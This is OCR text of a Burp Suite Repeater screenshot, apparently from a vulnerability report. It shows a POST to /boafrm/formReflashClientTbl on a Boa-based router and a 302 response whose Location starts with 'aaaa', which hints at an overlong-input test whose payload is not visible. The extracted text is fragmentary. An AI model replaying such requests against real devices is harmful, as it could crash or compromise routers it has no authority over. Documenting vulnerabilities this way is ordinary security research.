 Burp Suite Professional v2025.1.5 - Temporary Project - Dem0
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
47 × 50 × 51 × 53 × 54 × 55 × 58 × 59 × 60 × 62 × 69 × 73 × 74 × 76 × 77 × 78 × 80 × 82 × 83 × 85 × 88 × 89 × +
Send Cancel < > Follow redirection Target: http://192.168.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /boafrm/formReflashClientTbl HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1123
9 Origin: http://192.168.0.1
10 Connection: keep-alive
11 Referer: http://192.168.0.1/dhcptbl.htm?t=1604167516329
12 Upgrade-Insecure-Requests: 1
13 Priority: u=4
14
15 sessionCheck=4deee32833601c0b0e40d0db1d12f286&refresh=Refresh&
submit-url=
0 highlights
Search
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 Redirect
2 Date: Sat, 31 Oct 2020 17:59:47 GMT
3 Server: Boa/0.94.14rc21
4 Accept-Ranges: bytes
5 Connection: close
6 Content-Type: text/html; charset=ISO-8859-1
7 Location:
aaaa?t=1604167187353
8
9 <HTML>
<HEAD>
</HEAD>
10 <BODY>
11 <H1>
302 Redirect
</H1>
The document has moved
12 <A HREF="
Search
0 highlights
Inspector
Selection 1050 (0x41a)
Selected text
See more
Decoded from: URL encoding
See more
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done
2,443 bytes | 38 mill
Event log (88) All issues (381)
Memory: 1.06GB